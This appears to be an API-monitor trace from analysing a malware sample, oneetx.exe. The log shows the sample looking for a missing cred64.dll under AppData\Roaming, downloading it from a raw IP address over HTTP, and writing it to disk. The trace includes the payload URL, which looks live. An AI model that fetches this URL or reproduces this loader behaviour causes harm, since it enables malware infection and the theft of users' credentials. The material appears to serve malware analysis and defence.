 215 10:33:49.275 PM 4 KERNELBASE.dll LdrLoadDll ( 1, 0x0388e418, 0x0388e428, 0x0388e41c ) STATUS_SUCCESS 0.0
216 10:33:49.353 PM 16 oneetx.exe InternetReadFile ( 0x00cc000c, 0x00c3f570, 1023, 0x00c3f56c ) TRUE 0.0
217 10:33:49.353 PM 16 oneetx.exe InternetCloseHandle ( 0x00cc000c ) TRUE 0.0
218 10:33:49.353 PM 16 oneetx.exe InternetCloseHandle ( 0x00cc0008 ) TRUE 0.0
219 10:33:49.353 PM 16 oneetx.exe InternetCloseHandle ( 0x00cc0004 ) TRUE 0.0
220 10:34:39.257 PM 15 oneetx.exe CreateFileW ( "C:\Users\malan\AppData\Roaming\006700e5a2ab05\cred64.dll", GENE... INVALID_HAND... 2 = The system cannot find the file spec... 0.0
221 10:34:39.257 PM 15 oneetx.exe CreateFileW ( "C:\Users\malan\AppData\Roaming\006700e5a2ab05\cred64.dll", GENE... INVALID_HAND... 2 = The system cannot find the file spec... 0.0
222 10:34:39.257 PM 15 oneetx.exe CreateFileW ( "C:\Users\malan\AppData\Roaming\006700e5a2ab05\cred64.dll", GENE... INVALID_HAND... 2 = The system cannot find the file spec... 0.0
223 10:34:39.257 PM 15 oneetx.exe InternetOpenA ( "", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0 ) 0x00cc0004 0.0
224 10:34:39.257 PM 15 oneetx.exe InternetOpenUrlA ( 0x00cc0004, "http://77.91.124.20/store/games/Plugins/cred64.dll", N 0x00cc000c 0.0
225 10:34:39.288 PM 15 oneetx.exe InternetReadFile ( 0x00cc000c, 0x00addce0, 16384, 0x040df818 ) TRUE 0.0
226 10:34:39.288 PM 15 oneetx.exe WriteFile ( 0x0000037c, 0x00addce0, 162, 0x040df814, NULL ) TRUE 0.0
227 10:34:39.288 PM 15 KERNELBASE.dll NtWriteFile ( 0x0000037c, NULL, NULL, NULL, 0x040df668, 0x00addce0, 162, NULL, N.. STATUS_SUCCESS 0.0
228 10:34:39.288 PM 15 oneetx.exe InternetReadFile ( 0x00cc000c, 0x00addce0, 162, 0x040df818 ) TRUE 0.0
229 10:34:39.288 PM 15 oneetx.exe InternetCloseHandle ( 0x00cc0004 ) TRUE 0.0
230 10:34:39.288 PM 15 oneetx.exe InternetCloseHandle ( 0x00cc000c ) FALSE 6 = The handle is invalid. 0.0
231 10:34:39.288 PM 15 oneetx.exe CreateFileW ( "C:\Users\malan\AppData\Roaming\006700e5a2ab05\cred64.dll", GENE... 0x00000288 0.0
232 10:34:39.288 PM 15 oneetx.exe CreateFileW ( "C:\Users\malan\AppData\Roaming\006700e5a2ab05\cred64.dll", FILE_... 0x00000288 0.0
233 10:34:39.288 PM 15 KERNELBASE.dll NtQuerySystemInformation ( SystemDynamicTimeZoneInformation, 0x040df388, 432, N.. STATUS_SUCCESS 0.0
234 10:34:39.288 PM 15 KERNELBASE.dll NtQuerySystemInformation ( SystemDynamicTimeZoneInformation, 0x040df378, 432, N.. STATUS_SUCCESS 0.0
235 10:34:39.288 PM 15 KERNELBASE.dll NtQuerySystemInformation ( SystemDynamicTimeZoneInformation, 0x040df368, 432, N.. STATUS_SUCCESS 0.0
236 10:34:39.288 PM 15 oneetx.exe CreateFileW ( "C:\Users\malan\AppData\Roaming\006700e5a2ab05\cred64.dll", GENE... 0x00000288 0.0